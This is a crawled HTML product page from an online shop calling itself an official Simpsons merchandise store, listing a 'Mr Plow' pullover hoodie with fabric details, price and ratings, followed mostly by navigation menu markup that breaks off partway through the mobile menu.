

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thesimpson.shop/product/the-simpson-hoodies-the-simpsons-mr-plow-pullover-hoodie-rb0709/
body_size: 26211
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/thesimpson.shop/uploads/thesimpson.shop logo.sspng-1716465968.png">
    <meta name="csrf-token" content="">
    <title>The Simpson Hoodies - The Simpsons Mr Plow Pullover Hoodie  | The Simpsons Shop - Official The Simpsons Merchandise Store</title>

            
        <meta property="og:title" content="The Simpson Hoodies - The Simpsons Mr Plow Pullover Hoodie  | The Simpsons Shop - Official The Simpsons Merchandise Store" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Be aware: In case you like your hoodies saggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Be aware: In case you like your hoodies saggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/thesimpson.shop/media/435/ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1.jpg" /> 
    <meta property="og:url" content="https://thesimpson.shop/product/the-simpson-hoodies-the-simpsons-mr-plow-pullover-hoodie-rb0709" />
    <link rel="canonical" href="https://thesimpson.shop/product/the-simpson-hoodies-the-simpsons-mr-plow-pullover-hoodie-rb0709" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "The Simpson Hoodies - The Simpsons Mr Plow Pullover Hoodie ",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nBe aware: In case you like your hoodies saggy go 2 sizes up\n\n",
    "url": "https://thesimpson.shop/product/the-simpson-hoodies-the-simpsons-mr-plow-pullover-hoodie-rb0709",
    "image": "https://lunar-merch.b-cdn.net/thesimpson.shop/media/435/ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://thesimpson.shop/product/the-simpson-hoodies-the-simpsons-mr-plow-pullover-hoodie-rb0709",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "The Simpsons Shop - Official The Simpsons Merchandise Store"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "THESIMSK-74581",
    "category": "The Simpson Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://thesimpson.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://thesimpson.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://thesimpson.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="21-Knbvot79ObxvPjU3FNPWNZ8erZkI5hGmJcOTFuRA" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZDR1KWZSPK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZDR1KWZSPK');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://thesimpson.shop" class="relative block">
                    <span class="sr-only">The Simpsons Shop - Official The Simpsons Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/thesimpson.shop/uploads/thesimpson.shop logo.sspng.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://thesimpson.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://thesimpson.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thesimpson.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thesimpson.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://thesimpson.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thesimpson.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thesimpson.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thesimpson.shop/collections/the-simpson-accessories" class="block text-sm font-medium">The Simpson Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-backpacks" class="font-light rounded text-sm">The Simpson Backpacks</a>
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-bags" class="font-light rounded text-sm">The Simpson Bags</a>
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-face-masks" class="font-light rounded text-sm">The Simpson Face Masks</a>
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-mugs" class="font-light rounded text-sm">The Simpson Mugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://thesimpson.shop/collections/the-simpson-cases" class="block text-sm font-medium">The Simpson Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thesimpson.shop/collections/the-simpson-charactors" class="block text-sm font-medium">The Simpson Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thesimpson.shop/collections/apu-nasapeemapetilon-merch" class="font-light rounded text-sm">Apu Nasapeemapetilon Merch</a>
                                                                                                            <a href="https://thesimpson.shop/collections/bart-simpson-merch" class="font-light rounded text-sm">Bart Simpson Merch</a>
                                                                                                            <a href="https://thesimpson.shop/collections/homer-simpson-merch" class="font-light rounded text-sm">Homer Simpson Merch</a>
                                                                                                            <a href="https://thesimpson.shop/collections/lisa-simpson-merch" class="font-light rounded text-sm">Lisa Simpson Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://thesimpson.shop/collections/the-simpson-cloth" class="block text-sm font-medium">The Simpson Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-hoodies" class="font-light rounded text-sm">The Simpson Hoodies</a>
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-sweatshirts" class="font-light rounded text-sm">The Simpson Sweatshirts</a>
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-t-shirts" class="font-light rounded text-sm">The Simpson T-Shirts</a>
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-ugly-christmas-sweater" class="font-light rounded text-sm">The Simpson Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thesimpson.shop/collections/the-simpson-decoration" class="block text-sm font-medium">The Simpson Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-blanket" class="font-light rounded text-sm">The Simpson Blanket</a>
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-pillows" class="font-light rounded text-sm">The Simpson Pillows</a>
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-posters" class="font-light rounded text-sm">The Simpson Posters</a>
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-puzzles" class="font-light rounded text-sm">The Simpson Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://thesimpson.shop/collections/the-simpson-workout-gear" class="block text-sm font-medium">The Simpson Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-leggings" class="font-light rounded text-sm">The Simpson Leggings</a>
                                                                                                            <a href="https://thesimpson.shop/collections/the-simpson-tank-tops" class="font-light rounded text-sm">The Simpson Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thesimpson.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thesimpson.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-accessories" class="flex justify-between items-center hover:underline grow">The Simpson Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-backpacks" class="flex justify-between items-center hover:underline grow">The Simpson Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-bags" class="flex justify-between items-center hover:underline grow">The Simpson Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-face-masks" class="flex justify-between items-center hover:underline grow">The Simpson Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-mugs" class="flex justify-between items-center hover:underline grow">The Simpson Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-cases" class="flex justify-between items-center hover:underline grow">The Simpson Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-charactors" class="flex justify-between items-center hover:underline grow">The Simpson Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/apu-nasapeemapetilon-merch" class="flex justify-between items-center hover:underline grow">Apu Nasapeemapetilon Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/bart-simpson-merch" class="flex justify-between items-center hover:underline grow">Bart Simpson Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/homer-simpson-merch" class="flex justify-between items-center hover:underline grow">Homer Simpson Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/lisa-simpson-merch" class="flex justify-between items-center hover:underline grow">Lisa Simpson Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-cloth" class="flex justify-between items-center hover:underline grow">The Simpson Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-hoodies" class="flex justify-between items-center hover:underline grow">The Simpson Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-sweatshirts" class="flex justify-between items-center hover:underline grow">The Simpson Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-t-shirts" class="flex justify-between items-center hover:underline grow">The Simpson T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">The Simpson Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-decoration" class="flex justify-between items-center hover:underline grow">The Simpson Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-blanket" class="flex justify-between items-center hover:underline grow">The Simpson Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-pillows" class="flex justify-between items-center hover:underline grow">The Simpson Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-posters" class="flex justify-between items-center hover:underline grow">The Simpson Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-puzzles" class="flex justify-between items-center hover:underline grow">The Simpson Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-workout-gear" class="flex justify-between items-center hover:underline grow">The Simpson Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-leggings" class="flex justify-between items-center hover:underline grow">The Simpson Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/collections/the-simpson-tank-tops" class="flex justify-between items-center hover:underline grow">The Simpson Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesimpson.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
